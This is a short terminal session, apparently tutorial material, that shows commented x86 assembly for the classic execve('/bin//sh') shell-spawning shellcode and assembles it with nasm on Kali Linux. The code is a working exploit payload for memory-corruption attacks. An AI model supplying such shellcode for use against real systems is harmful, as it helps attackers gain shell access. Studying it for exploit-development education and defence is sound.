 root@kali-linux:/tmp# cat shellcode.asm
xor     eax, eax    ; Clearing eax register
push    eax         ; Pushing NULL bytes
push    0x68732f2f  ; Pushing //sh
push    0x6e69622f  ; Pushing /bin
mov     ebx, esp    ; ebx now has address of /bin//sh
push    eax         ; Pushing NULL byte
mov     edx, esp    ; edx now has address of NULL byte
push    ebx         ; Pushing address of /bin//sh
mov     ecx, esp    ; ecx now has address of address
                    ; of /bin//sh byte
mov     al, 11      ; syscall number of execve is 11
int     0x80        ; Make the system call
root@kali-linux:/tmp# nasm -f elf shellcode.asm
root@kali-linux:/tmp#